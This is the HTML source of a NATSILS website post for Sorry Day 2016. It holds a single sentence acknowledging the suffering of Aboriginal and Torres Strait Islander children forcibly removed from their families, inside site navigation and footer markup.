        <div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-outer-spacers e482-e1 mde-0 mde-1" data-x-bar="{&quot;id&quot;:&quot;e482-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e482-e1 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e2 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e3" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e3" data-x-toggle-overlay="1" aria-controls="e482-e3-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e482-e4 mde-m"><ul>
 	<li class="contact-details-menu">
<div>
<p class="m-footer">© National Aboriginal &amp; Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</p>
<p><span style="color: #000000;">Site designed &amp; built by</span> <a href="https://ngny.com.au" target="new">NGNY</a>.</p>

</div></li>
</ul>
<p><a class="x-image logo-img" href="/"><img decoding="async" alt="NATSILS Logo" src="/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" /></a></p></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e5 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e6 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680" id="menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700" id="menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699" id="menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" id="menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119" id="menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e7 mde-3 mde-5"><a class="x-image e482-e8 mde-o mde-p" href="/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" width="367" height="392" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e9 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e10 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102" id="menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712" id="menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759" id="menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750" id="menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-972" id="menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688" id="menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden x-bar-outer-spacers e482-e11 mde-0 mde-2" data-x-bar="{&quot;id&quot;:&quot;e482-e11&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;hideInitially&quot;:true,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e11 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e12 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e13" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e13" data-x-toggle-overlay="1" aria-controls="e482-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e14 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e15 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e16 mde-3 mde-4"><a class="x-image e482-e17 mde-o mde-q scrolling-logo" href="/home/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-symbol-1.png" width="295" height="340" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e18 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e19 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div>      </header>
	<div class="main_section parent-container">
		<div class="resrc-hero-image">
			<div class='x-bg resource'>
			
			</div>
		</div>
		<div class="resrc-healdine_text hero-headline">
				<h1>Sorry Day 2016</h1>
		</div>

	</div>
	<div  class='waves resources-page' style='background-image:url("/wp-content/uploads/2020/12/NATSIL_Back_OW.png")'>
		
	</div>
	<section id='single'>
		<div class="posts">
			<div class="single-page">
				<div  style='background-image: url("")'></div>
				<div>
					<div class="cat-date">
        	        	<p class="post-date">26/05/2016</p>
					</div>
				</div>
				<div>
												<div class="post-content">
<p>It’s Sorry Day and the National Aboriginal and Torres Strait Islander Legal Services (NATSILS) acknowledges the pain and continued suffering of those Aboriginal and Torres Strait Islander children forcibly removed from their families and from country since Invasion.</p>
</div>
							<div class="link-container">
																<a href=''>Back to</a>
								<a href="https://www.natsils.org.au/natsils-welcomes-greens-commitment-to-increase-investment-in-front-line-services-by-2-2-billion-over-4-years/" rel="next">Next Article</a>							</div>
						  				</div>
			</div>
		</div>
	</section>
	
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e1 m6q-0 m6q-1 m6q-2 m6q-3" data-x-bar="{&quot;id&quot;:&quot;e242-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e1 x-bar-content"><div class="x-bar-container e242-e2 m6q-7 m6q-8 m6q-9"><a class="x-anchor x-anchor-button has-graphic e242-e3 m6q-c m6q-d m6q-e" tabindex="0" href="https://www.facebook.com/NATSILS/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e242-e4 m6q-c m6q-d m6q-e" tabindex="0" href="https://twitter.com/NATSILS_" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a></div><div class="x-bar-container e242-e5 m6q-7 m6q-8 m6q-a"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-xs e242-e6 m6q-j m6q-k m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042" id="menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043" id="menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088" id="menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><ul class="x-menu-first-level x-menu x-menu-inline x-hide-lg x-hide-md x-hide-sm x-hide-xl e242-e7 m6q-k m6q-l m6q-m" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a class="x-anchor x-anchor-menu-item m6q-d m6q-e m6q-f m6q-g m6q-i" tabindex="0" target="_blank" href="/wp-content/uploads/2020/11/NATSILS-Strategic-Plan-2019-20230d80.pdf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Strategic Plan</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e8 m6q-0 m6q-3 m6q-4 m6q-5" data-x-bar="{&quot;id&quot;:&quot;e242-e8&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e8 x-bar-content"><div class="x-bar-container e242-e9 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e10 m6q-n m6q-o m6q-p"><b>ACKNOWLEDGING OUR PEOPLE</b> - PAST, PRESENT AND FUTURE - The National Aboriginal and Torres Strait Islander Legal Service (NATSILS) acknowledges the Traditional Custodians of the Lands on which our offices stand.</div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e11 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e11&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e11 x-bar-content"><div class="x-bar-container e242-e12 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e13 m6q-n m6q-p m6q-q"><p class="natsils-legals"><a href="/privacy/">PRIVACY POLICY </a> | <a href="/disclaimer/">DISCLAIMER </a> | <a href="/terms-conditions/">TERMS & CONDITIONS</a></p></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e242-e14 m6q-0 m6q-2 m6q-5 m6q-6" data-x-bar="{&quot;id&quot;:&quot;e242-e14&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e242-e14 x-bar-content"><div class="x-bar-container e242-e15 m6q-7 m6q-a m6q-b"><div class="x-text x-content e242-e16 m6q-p m6q-q m6q-r">©️ National Aboriginal & Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</div></div></div></div>
    
  </footer>

<div id="e482-e3-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e3 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-h e482-e3" role="dialog" data-x-toggleable="e482-e3" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714" id="menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712" id="menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709" id="menu-item-709"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711" id="menu-item-711"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814" id="menu-item-1814"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813" id="menu-item-1813"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Resources</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1713" id="menu-item-1713"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/blm/" id="x-menu-collapsed-anchor-e482-e3-0" data-x-toggle="collapse" data-x-toggleable="e482-e3-0" aria-controls="x-menu-collapsed-list-e482-e3-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e482-e3-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e482-e3-0" data-x-toggleable="e482-e3-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796" id="menu-item-1796"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751" id="menu-item-1751"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1041" id="menu-item-1041"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715" id="menu-item-715"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e482-e13-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e482-e13 mde-j mde-k mde-7 mde-8 mde-9 mde-a mde-b mde-7 mde-8 mde-9 mde-a mde-g mde-i e482-e13" role="dialog" data-x-toggleable="e482-e13" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mde-j mde-k e482-e13"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-a mde-b" tabindex="0" 